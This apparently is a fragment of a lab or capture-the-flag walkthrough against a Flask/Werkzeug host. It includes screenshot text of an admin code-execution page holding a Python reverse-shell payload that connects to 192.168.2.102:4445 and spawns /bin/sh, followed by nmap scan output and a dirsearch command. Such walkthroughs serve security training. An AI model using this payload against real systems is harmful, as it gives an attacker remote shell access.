 Admin page
Code testing page
Status:
Nothing was ran. Input some code to exec()
Code input:
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket
_STREAM);s.connect(("192.168.2.102",4445));
os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);
subprocess.call(["/bin/sh","-i"]);
Pictures
Videos
┌──(root㉿kali)-[~]
└─# nmap -p- 192.168.2.131
Starting Nmap 7.94 ( https://nmap.org ) at 2024-01-23 20:48 EST
Nmap scan report for 192.168.2.131
Host is up (0.0010s latency).
Not shown: 65533 closed tcp ports (reset)
PORT     STATE SERVICE
22/tcp   open  ssh
5000/tcp open  upnp
MAC Address: 00:0C:29:87:89:A1 (VMware)
Nmap done: 1 IP address (1 host up) scanned in 2.19 seconds
┌──(root㉿kali)-[~]
└─# nmap 22,5000 -sV 192.168.2.131
Starting Nmap 7.94 ( https://nmap.org ) at 2024-01-23 20:48 EST
Failed to resolve "22,5000".
Nmap scan report for 192.168.2.131
Host is up (0.0019s latency).
Not shown: 998 closed tcp ports (reset)
PORT     STATE SERVICE VERSION
22/tcp   open  ssh     OpenSSH 6.6p1 Ubuntu 2ubuntu1 (Ubuntu Linux; protocol 2.0)
5000/tcp open  http    Werkzeug httpd 0.14.1 (Python 2.7.15)
MAC Address: 00:0C:29:87:89:A1 (VMware)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 6.74 seconds
┌──(root㉿kali)-[~]
└─# dirsearch -u "http://192.168.2.131:5000"